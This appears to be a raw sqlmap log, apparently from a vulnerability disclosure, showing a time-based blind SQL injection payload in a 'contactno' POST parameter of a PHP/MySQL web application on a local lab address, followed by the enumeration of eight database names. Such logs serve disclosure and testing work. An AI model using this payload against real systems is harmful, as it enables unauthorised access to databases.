 [11:22:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:22:25] [WARNING] (custom) POST parameter '#2*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 103 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: contactno=' AND (SELECT 2548 FROM (SELECT(SLEEP(5)))AmZn) AND 'yqqw'='yqqw&email=&submit=&submit=
---
[11:22:25] [INFO] the back-end DBMS is MySQL
[11:22:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:23:04] [INFO] fetching database names
[11:23:04] [INFO] fetching number of databases
[11:23:04] [INFO] retrieved:
[11:23:15] [INFO] adjusting time delay to 3 seconds due to good response times
8
[11:23:18] [INFO] retrieved: information_schema
[11:26:15] [INFO] retrieved: foodorderigniter
[11:28:49] [INFO] retrieved: hms
[11:29:23] [INFO] retrieved: invoicemgsys
[11:31:15] [INFO] retrieved: mysql
[11:32:04] [INFO] retrieved: performance_schema
[11:34:55] [INFO] retrieved: phpmyadmin
[11:36:39] [INFO] retrieved: test
available databases [8]:
[*] foodorderigniter
[*] hms
[*] information_schema
[*] invoicemgsys
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test

[11:37:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.137.89'
[11:37:24] [WARNING] your sqlmap version is outdated

[*] ending @ 11:37:24 /2025-06-08/